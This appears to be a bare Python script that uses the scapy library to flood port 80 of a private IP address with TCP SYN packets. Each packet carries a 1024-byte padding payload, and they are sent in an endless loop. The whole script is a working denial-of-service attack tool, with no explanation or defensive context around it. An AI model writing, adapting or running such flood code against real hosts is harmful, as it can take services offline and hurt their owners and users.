 import sys
sys.modules['cryptography']= None
from scapy.all import IP, TCP, send, RandShort, Raw
target_ip = "172.30.119.53"
target_port = 80
ip = IP(dst=target_ip)
tcp = TCP(sport=RandShort(), dport=target_port, flags="S")
raw = Raw(b"X"*1024)
p = ip / tcp / raw
send(p, loop=1, verbose=2)